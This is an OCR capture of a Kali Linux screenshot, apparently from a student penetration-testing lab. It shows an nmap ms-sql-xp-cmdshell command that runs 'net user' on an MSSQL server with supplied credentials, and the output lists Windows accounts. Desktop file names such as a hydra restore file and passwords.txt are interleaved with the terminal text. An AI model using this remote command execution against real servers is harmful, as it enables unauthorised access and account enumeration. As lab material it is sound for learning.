 Student_Kali01 on 192.168.170.12
File View VM
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nmap 192.168.10. -p1433 --script ms-sql-xp-cmdshell --script-args=mssql.username=bgmuser,mssql.p
assword= ,ms-sql-xp-cmdshell.cmd='net user'
Recent
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-11-01 10:25 EET
Nmap scan report for 192.168.10.229
applefiles Desktop Documents Downloads
Host is up (0.00069s latency).
PORT STATE SERVICE
1433/tcp open ms-sql-s
| ms-sql-xp-cmdshell:
| [192.168.10.229:1433]
hydra.restore metagoofile_files Music passwords.txt
| Command: net user
| output
| ======
Music
| Null
Pictures Public Templates Videos
| User accounts for \\
| Null
Videos
| -------------------------------------------------------------------------------
| Administrator Guest
| The command completed with one or more errors.
| Null
|_ Null
Computer
MAC Address: 00:50:56:9B:22:FF (VMware)
Browse Network
Nmap done: 1 IP address (1 host up) scanned in 14.05 seconds
root@kali:~#
Connect to Server
"passwords.txt" selected (87.6 MB)
TR